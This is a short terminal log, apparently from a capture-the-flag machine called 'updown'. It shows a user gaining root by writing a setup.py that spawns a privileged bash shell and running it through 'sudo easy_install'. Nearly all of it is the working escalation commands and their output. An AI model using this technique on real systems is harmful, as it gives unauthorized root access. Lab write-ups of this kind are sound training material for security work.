 developer@updown:/tmp/air$ pwd
pwd
/tmp/air
developer@updown:/tmp/air$ ls
ls
developer@updown:/tmp/air$ echo "import os; os.execl('/bin/bash', 'bash', '-p')" > setup.py
<os; os.execl('/bin/bash', 'bash', '-p')" > setup.py
developer@updown:/tmp/air$ cat setup.py
cat setup.py
import os; os.execl('/bin/bash', 'bash', '-p')
developer@updown:/tmp/air$ sudo easy_install /tmp/air
sudo easy_install /tmp/air
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing air
Writing /tmp/air/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/air/egg-dist-tmp-pM3hAH
root@updown:/tmp/air# whoami
whoami
root
root@updown:/tmp/air#